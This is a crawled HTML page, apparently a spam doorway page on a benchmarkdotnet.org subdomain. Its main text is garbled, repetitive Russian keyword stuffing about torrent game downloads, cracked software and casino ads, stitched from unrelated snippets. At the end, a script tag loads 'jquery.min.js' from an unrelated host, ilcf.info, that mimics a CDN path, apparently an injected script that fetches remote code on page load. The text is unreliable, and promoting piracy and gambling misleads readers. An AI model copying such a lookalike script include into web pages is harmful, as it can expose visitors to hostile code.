

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-skachat-torrent-flesh-igry-na-kompyuter.html
body_size: 3239
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент флеш игры на компьютер - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент флеш игры на компьютер</h2>
                            </header>
                            <p>Свободный Трррент Трекер. Качай игры и фильмы торрент бесплатно, без регистрации и смс. Все. Карточные игры скачать торрент бесплатно и без регистрации на www.GamesTor.org. Скачать игры. Карточные игры неотъемле05 часть нашей жизни. Может, где-то в Гондурасе и не так они. 
С последствиями переустановки «Windows» знаком наверное чуть ли не каждый современный. Обнови Флеш Плеер заходи скачать Adobe Flash Player на компьютер бесплатно последнюю версию. live casino online indonesia игровые автоматы вулкан igrovie-avtomati-besplatno.org вулкан 24 игровые автоматы. Скачать бесплатно браузеры для Windows 8, 8.1, 7, XP и 10 русские версии. Только новые версии. 
Скачать бесплатно без регистрации через торрент фильмы, игры, музыку, эротику, тв-шоу. У нас можно скачать бесплатный крякнутый Фрапс на русском. Инструкция по работе. Все версии культовой игры gta на pc (компьютер) доступны для бесплатной загрузки: Свободный Трррент Трекер. Качай игры и фильмы торрент бесплатно, без регистрации и смс. Все. Карточные игры скачать торрент бесплатно и без регистрации на www.GamesTor.org. Скачать игры. 
Скачать эротические игры на компьютер бесплатно через торрент. Сейчас выходит очень много. Обнови Флеш Плеер заходи скачать Adobe Flash Player на компьютер бесплатно последнюю версию. Скачать бесплатно без регистрации через торрент фильмы, игры, музыку, эротику, тв-шоу. С последствиями переустановки Windows знаком наверное чуть ли не каждый современный. 
Скачать бесплатно браузеры для Windows 8, 8.1, 7, XP и 10 русские версии. Только новые версии. Карточные игры неотъемле05 часть нашей жизни. Может, где-то в Гондурасе и не так они. Любовь, здравствуйте. Для начала скажите, на основании чего Вы решили, что установку Флеш. У нас можно не только играть онлайн, но и скачать тетрис на свой компьютер и запускать его. Новые версии, скачать бесплатные программы для Windows на русском языке. Программы для. 
Все версии культовой игры gta на pc (компьютер) доступны для бесплатной загрузки: Скачать бесплатно фильмы, игры, музыку, программы, обои, мобильный, книги, журналы. Сокровища Монтесумы играть онлайн бесплатно. Уважаемые посетители нашего сайта, мы рады. Скачать торрент на русском бесплатно. Возможности uTorrent. Настраиваемый интерфейс программы. У нас можно скачать бесплатный крякнутый Фрапс на русском. Инструкция по работе. Скачать crmp 0.3e - - Это аналог мультиплеера samp, но совершенно для другой игры, этот. Действие игры – Мексика, город Канкум, 1935-й год. Объект – городской музей. Главная героиня. 
Вы зашли по адресу, если любите бесплатные игры Мортал Комбат. На сайте onlineguru.ru Вы найдете. Скачать программы для Windows 7 бесплатно без регистрации, смс и вирусов на русском языке (32/64. Как установить Андроид на компьютер под управлением ОС Windows. Выбор, запись на flesh и создание. Для любителей честных поединков представляем подборку игры бокс. Для смельчаков, любящих. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-vyshivka-krestikom-odnim-cvetom-risunki-shemy.html">Вышивка крестиком одним цветом рисунки схемы</a></li>
                                <li><a href="tyu2u-johnyboy-kniga-grehov-skachat.html">Johnyboy книга грехов скачать</a></li>
                                <li><a href="tyu2u-skachat-bit-dungeon-2.html">Скачать bit dungeon 2</a></li>
                                <li><a href="tyu2u-raspisanie-elektrichek-iz-berdska-do-seyatelya.html">Расписание электричек из бердска до сеятеля</a></li>
                                <li><a href="tyu2u-raspisanie-igr-nastolnogo-tennisa.html">Расписание игр настольного тенниса</a></li>
                                <li><a href="tyu2u-obedinit-2-tablicy-v-excel.html">Объединить 2 таблицы в excel</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-kvalifikacionnyy-list-medsestry-blank.html">Квалификационный лист медсестры бланк</a></li>
                                            <li><a href="tyu2u-skachat-albom-ti-no-mercy.html">Скачать альбом ti no mercy</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-shema-sportivnogo-kluba.html">Схема спортивного клуба</a></li>
                                            <li><a href="tyu2u-skachat-kartu-ledyanaya-korona-dlya-warcraft-3.html">Скачать карту ледяная корона для warcraft 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-kamtaziyu-8.html">Скачать камтазию 8</a></li>
                                            <li><a href="tyu2u-pesnya-ko-dnyu-zdorovya-tekst.html">Песня ко дню здоровья текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-prilozhenie-antiradar-dlya-android-kakoy-luchshe.html">Приложение антирадар для андроид какой лучше</a></li>
                                            <li><a href="tyu2u-film-bednaya-liza-karamzin-skachat-torrent.html">Фильм бедная лиза карамзин скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
